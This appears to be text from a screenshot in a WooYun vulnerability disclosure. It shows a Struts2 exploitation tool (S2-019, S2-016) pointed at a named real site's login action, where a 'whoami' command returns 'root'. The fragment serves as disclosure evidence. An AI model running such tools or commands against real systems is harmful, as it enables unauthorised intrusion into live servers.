 Action: http://cccq.cnca.cn/quality/index!login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
www.wooyun.org